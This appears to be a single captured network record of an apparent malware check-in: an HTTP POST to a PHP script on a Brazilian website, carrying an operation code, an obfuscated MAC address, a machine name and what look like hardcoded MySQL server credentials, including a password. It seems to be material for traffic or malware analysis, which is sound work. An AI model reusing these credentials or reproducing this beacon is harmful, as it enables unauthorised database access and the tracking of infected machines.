 1761 192.168.115.238 189.126.11.82 HTTP POST /images/procopspro.php HTTP/1.0
Accept: text/html, */*\r\n
User-Agent: Mozilla/3.0 (compatible; Indy Library)\r\n
\r\n
[Full request URI: http://trabucar.com.br/images/procopspro.php]
[HTTP request 1/1]
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "op" = "ITANEAviso"
Form item: "servidor" = "www.trabucar.com.br"
Form item: "senha" = "dotcom"
Form item: "usuario" = "trabuc_dotcom"
Form item: "base" = "trabuc_dotcom"
Form item: "sgdb" = "MYSQL"
Form item: "datacadastro" = "2010-01-22 16:19:00"
Form item: "macaddress" = "ntiTntqTmdaTmtiTmZqTnty"
Form item: "pcname" = "q7HbtKDftuu"
Form item: "versaoatual" = "105"